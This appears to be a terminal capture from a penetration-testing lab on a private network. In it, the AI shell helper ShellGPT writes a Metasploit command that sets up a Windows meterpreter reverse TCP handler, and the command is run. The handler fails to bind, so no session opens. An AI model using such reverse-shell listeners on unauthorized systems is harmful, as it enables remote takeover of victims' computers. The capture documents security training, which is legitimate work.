 ghost_eye reverse-shell-generator Wmi-Persistence-master
GRecon roguehostapd Wordlist
hash.txt RPCScan Wordlists
Havoc run.sh
holehe Rustscan
[x]-[root@parrot]-[/home/attacker]
#sgpt --shell "Start the Metasploit console, configure a listener for a Windows reverse TCP payload with LH
OST=10.10.1.13 and LPORT=444, then run the exploit as a background job"
msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set LHOST 10.10.1.13;
set LPORT 444; exploit -j"
[E]xecute, [D]escribe, [A]bort: E
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 10.10.1.13
LPORT => 444
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.10.1.13:444:- -
[-] Handler failed to bind to 0.0.0.0:444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:444).
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exit